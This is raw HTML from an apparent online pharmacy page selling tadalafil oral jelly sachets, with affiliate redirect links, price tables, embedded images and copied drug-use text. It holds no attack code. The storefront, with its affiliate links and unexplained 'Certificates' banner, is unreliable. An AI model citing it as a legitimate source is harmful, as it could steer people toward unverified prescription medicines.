href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">General Health<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Apcalis SX Oral Jelly<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Fapcalis-oral-jelly.gif%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/gif;base64,R0lGODlhUABBAOZ\/ANzc2+Pj4tbECWNoZMS3Yevr6dPT08vMy9nb5OHh3cfN1bqmA\/7+\/ca1BMTFxIuMj9HDj\/Ly8LuwUdPVzMW8k7izibe5uLSsbcXEuejo5qur0GFkivTssNra12FpHtjJKL3Iy9HLdqaZANPJTOvp8vHrlN3h16eopd7g48fKyRsaY+DczGGNbsvS2uHc5\/b288bIxhgiGuDLE5OVsK6TK8K0NK+mMTFDLM6YKMGvAs\/PzpOFKuflxPr69+PbUOXZtMjBqPXt6NLV3c\/T54BzH8TGzZSRSd\/Xdnp6gtHABL3AvtDN3OPQLNzWjJeSDeDi7tnTu9XW1NXJpuzkd8jMxD9VWcSPFefq3ubm4\/z6x8TI3tHPwKCda8u5C\/772O\/p1qWeUO3t6tnW07+8yrS1r+bq7dvSqKeotNjY2cnHwNPCF62zuK6urPDt9s7Ktpqduujj8Jucme\/v7snIyqeVhsS7dqagGubgn8vANe7nzfTw992xPqGyobGuurytFv\/\/\/yH5BAEAAH8ALAAAAABQAEEAAAf\/gH+Cg4SFhoeIiYqLjI2Oj5CRkpOUlZaXmJmam5ydnp+goaKjpKWmlgwMPS8vYWUFWAEAs7QAHQYAKFEGUaKpfwwvEREFYQUZsRmyHWgGBmIdHbkJ1AHW19gByBkFxwFhkVlTPkwfMiMrT9gJtShYWBnx8u\/w8vbI9O\/r1An08nJhMkxgAKlGjgZJBMiQkaGMvW7d4kUIY4wbxXqxsOXLhw1FAH4JAtST80KOCTghIDERwHKhjGP37sGMBa+ANmQiAdycR++avo\/a5DAI862YKwIqEypc+EUmN3kFIvRIpUqYTSzsMgwDWDGivYrvCqAI009khCBl6vR45EMGE7dt\/4P06BEmgjBWU+dSpZqBVQEAWFIJo0ixgJzDiA2HwRoSniyMYcw0eTSFyVsmPgQESZV3ohypL6K+mEoVYpipJInJUWw0IKx4\/[base64]\/ZApHCx6vCABTA8gERdGYTRRh4JOHTFFWSZIFYGeFDAgx1uPIECAsygsGyyAJhQBgRZNFKCGubIMN4RQuhQFwAxUFEMQCTNJdT\/[base64]\/Uy4EfbtSBRw0VICCEpcqe3YEYT5i+yB0LJCG+\/\/[base64]\/ewIOrMDVPXAhVSzgFg1wagAmRmFMOZ3oLg4wUWd0AAVi6GUikNqALnSBTQ3YggtMEAEtJMABJFjc9qzqun9VFAF1sAIOIEDTVHmAgTuAQsOYOAFmRIGJE03rIHXwEbkedQF2DW0OtoAAMUxgmz1bgaVmJgYxRMG16IyCbA2AgsSGgIRV4IIE9rAHItDADC1g4k\/PigbhUpSJm9UBCjKoCC+ANrRdyIEUWuCMXdwydGKIbWWjIEHu7gINtbVCBapwAzIQAAc42IMHrCCFyapVtj79XAUN8FNnMFEBZvhBc0UA3S40AAguAMwybKGsFYGuAzq4LEUpsAciKYEAipWA\/wdugIMKuLetl50DL5YVX+QaoAVQoMB+6yraH5wBCb46gYrfFIc3DeDFqRoADG5pACGI4aU3uMEB0GsDIsRgvRQQwgHYmlkDzCGzAJBgCjCL2SUY1RBZEMFBGkDlHJihCEp6ABu2XKEMxYENaYjDCaigBMzW2ABbwECOq0CECd\/AAzawwgWEPOQoJMACiHqrAdjggiKkAAbC9ekQPAtlKVO5yhBQgMRipwMynMABcYABGyywhtjZF7ltNcENWEDTbdFgB4qlgRhSkAI0FGEGDxjDG84wgxlIEgk6ONSQ2TqEC6wgEV6Q8pQbkIMQCOHFA4ixrwbgKyRUoaxMZvIcTP\/[base64]\/qldd7GMHgeIVXwTFI10BjS9C2W9Oahg4QAFgEPHbRcDruedAAkPsO9dlbniYwxzx7XZAER6\/esVr4fVaAIEDFN9uJdje8uwOuwPSkHYY+LnyDphDBSi+ec\/LvQZDGLnCH68A2GuB+Y1XfAqOroCckzrsuoeB9i3f7t6nYA4e\/\/4BHLB97gOBCInQtedrcHQqqD718Ld8GlKfhjk8nN4QJ7X+Kw+DP5O\/\/P3Xbtr3ZynwfwGYAjsQBIigfnNXAwegAN1XfnOAc98WfvCmA\/[base64]\/4Dd2UIk2AAYS4AYuYw11MRWSeAlcwAUV4AZlEImfeIqomIqquIqs2Iqu+IqwGIuy2AiBAAA7\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Apcalis SX Oral Jelly <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Ajanta Pharma Limited<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FTadalafil%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Tadalafil<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Apcalis SX Oral Jelly 20 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. sachet<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>20 mg x 10 sachets<\/td>\r\n<td align=\"left\">$43.70<\/td>\r\n<td align=\"left\"><b>$4.37<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4030%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn add_to_cart\" data-id=\"4030\" data-pid=\"514\" data-price=\"43.70\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>20 mg x 20 sachets<\/td>\r\n<td align=\"left\">$72.59<\/td>\r\n<td align=\"left\"><b>$3.63<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4031%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn add_to_cart\" data-id=\"4031\" data-pid=\"514\" data-price=\"72.59\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>20 mg x 30 sachets<\/td>\r\n<td align=\"left\">$101.48<\/td>\r\n<td align=\"left\"><b>$3.38<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4032%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn add_to_cart\" data-id=\"4032\" data-pid=\"514\" data-price=\"101.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>20 mg x 40 sachets<\/td>\r\n<td align=\"left\">$130.37<\/td>\r\n<td align=\"left\"><b>$3.26<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4033%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn add_to_cart\" data-id=\"4033\" data-pid=\"514\" data-price=\"130.37\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>20 mg x 50 sachets<\/td>\r\n<td align=\"left\">$159.26<\/td>\r\n<td align=\"left\"><b>$3.19<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4034%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"btn add_to_cart\" data-id=\"4034\" data-pid=\"514\" data-price=\"159.26\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per sachet'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Tadalafil (Cialis) is used to treat erectile dysfunction (ED, impotence; inability to get or keep an erection), and the symptoms of benign prostatic hyperplasia (BPH; an enlarged prostate) which include difficulty urinating (hesitation, dribbling, weak stream, and incomplete bladder emptying), painful urination, and urinary frequency and urgency in adult men. Tadalafil (Adcirca) is used to improve the ability to exercise in people with pulmonary arterial hypertension (PAH; high blood pressure in the vessels carrying blood to the lungs, causing shortness of breath, dizziness, and tiredness). Tadalafil is in a class of medications called phosphodiesterase (PDE) inhibitors. It works to treat erectile dysfunction by increasing blood flow to the penis during sexual stimulation. This increased blood flow can cause an erection. Tadalafil treats PAH by relaxing the blood vessels in the lungs to allow blood to flow more easily.<\/p><p>If you are taking tadalafil to treat erectile dysfunction, you should know that it does not cure erectile dysfunction or increase sexual desire. Tadalafil does not prevent pregnancy or the spread of sexually transmitted diseases such as human immunodeficiency virus (HIV).<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Tadalafil comes as a tablet to take by mouth. It may be taken with or without food.<\/p><p>If you are taking tadalafil to treat erectile dysfunction, follow your doctor's directions and the guidelines in this paragraph. There are two different ways to take tadalafil, either daily or on an as needed basis. Talk to your doctor about which dosing schedule is right for you. Tadalafil is sometimes taken as needed, usually at least 30 minutes before sexual activity and not more often than once every 24 hours. Your doctor will help you decide the best time for you to take tadalafil before sexual activity. Tadalafil is also sometimes taken once a day every day without regard to timing of sexual activity. You may attempt sexual activity at any time between doses. If you are taking tadalafil on a regular schedule, take it at around the same time every day. If you have certain health conditions or are taking certain medications, your doctor may tell you to take tadalafil less often or may prescribe a lower dose to be taken once a day. Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Take tadalafil exactly as directed. Do not take more or less of it or take it more often than prescribed by your doctor.<\/p><p>If you are taking tadalafil to treat PAH or BPH, follow your doctor's directions and the guidelines in this paragraph. You should take tadalafil one time a day. Take all of the tablets for your daily dose at one time each day; do not divide the tablets to take as separate doses. Take tadalafil at around the same time every day. If you are already taking medication to treat BPH, your doctor may tell you to stop taking your other medication at least one day before starting treatment with tadalafil. Follow your doctor's directions carefully, and ask your doctor or pharmacist to explain any part you do not understand.<\/p><p>If you are taking tadalafil for erectile dysfunction, your doctor will probably start you on an average dose of tadalafil and increase or decrease your dose depending on your response to the medication. Tell your doctor if tadalafil is not working well or if you are experiencing side effects.<\/p><p>If you are taking tadalafil for PAH, you should know that tadalafil controls PAH but does not cure it. Continue to take tadalafil even if you feel well. Do not stop taking tadalafil without talking to your doctor. <\/p><p>Ask your pharmacist or doctor for a copy of the manufacturer's information for the patient.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S3